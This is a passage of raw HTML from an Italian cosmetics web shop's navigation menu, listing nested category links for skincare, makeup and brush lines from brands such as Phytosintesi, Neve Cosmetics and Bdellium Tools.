><span>Linea Lenitiva alla Calendula</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-idrolife.html" ><span>Linea Idrolife</span></a></li><li  class="level3 nav-1-2-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-purificante-acneis.html" ><span>Linea Purificante Acneis</span></a></li><li  class="level3 nav-1-2-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rigenerante-vita-c.html" ><span>Linea Rigenerante Vita-C</span></a></li><li  class="level3 nav-1-2-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rivitalizzante-collagene.html" ><span>Linea Rivitalizzante Collagene</span></a></li><li  class="level3 nav-1-2-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-tonificante-elasten.html" ><span>Linea Tonificante Elasten</span></a></li><li  class="level3 nav-1-2-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-vita-e.html" ><span>Linea Nutriente Vita-E</span></a></li><li  class="level3 nav-1-2-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level3 nav-1-2-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level3 nav-1-2-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/trattamenti-mirati-specialita.html" ><span>Trattamenti Mirati - Specialità</span></a></li><li  class="level3 nav-1-2-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lifting.html" ><span>Linea Lifting</span></a></li><li  class="level3 nav-1-2-1-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-retinolo.html" ><span>Linea Retinolo</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-pulizia-viso.html" ><span>Linea Pulizia Viso</span></a></li><li  class="level2 nav-1-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo.html" ><span>Linee Corpo</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-corpo.html" ><span>Rassodanti corpo</span></a></li><li  class="level3 nav-1-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-seno.html" ><span>Rassodanti seno</span></a></li><li  class="level3 nav-1-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-dimagranti.html" ><span>Trattamenti dimagranti</span></a></li><li  class="level3 nav-1-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-anticellulite.html" ><span>Trattamenti anticellulite</span></a></li><li  class="level3 nav-1-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-adiposita-localizzate.html" ><span>Trattamenti adiposità localizzate</span></a></li><li  class="level3 nav-1-2-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/alghe-fanghi-argille-sali.html" ><span>Alghe, fanghi, argille, sali</span></a></li><li  class="level3 nav-1-2-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/elettrogel.html" ><span>Elettrogel</span></a></li><li  class="level3 nav-1-2-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/linea-al-cioccolato.html" ><span>Linea al cioccolato</span></a></li><li  class="level3 nav-1-2-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/olii-essenziali.html" ><span>Olii essenziali</span></a></li><li  class="level3 nav-1-2-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/sinergie.html" ><span>Sinergie</span></a></li><li  class="level3 nav-1-2-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/chakra.html" ><span>Chakra</span></a></li><li  class="level3 nav-1-2-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li><li  class="level3 nav-1-2-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/gommage.html" ><span>Gommage</span></a></li><li  class="level3 nav-1-2-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li><li  class="level3 nav-1-2-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level3 nav-1-2-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-depilatori.html" ><span>Trattamenti depilatori</span></a></li></ul></li><li  class="level2 nav-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/gel-igienizzante-mani.html" ><span>Gel igienizzante mani</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/solari-phytosun.html" ><span>Solari Phytosun</span></a></li><li  class="level2 nav-1-2-6 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle.html" ><span>Linea Vitapelle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level3 nav-1-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level3 nav-1-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level3 nav-1-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level3 nav-1-2-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level3 nav-1-2-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level3 nav-1-2-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A. Alfaidrossiacidi</span></a></li><li  class="level3 nav-1-2-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level3 nav-1-2-6-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level3 nav-1-2-6-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level3 nav-1-2-6-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level3 nav-1-2-6-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/tratamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi.html" ><span>Linea Vitapelle by Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-corpo.html" ><span>Linea Corpo</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A Alfaidrossiacidi</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item active"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a 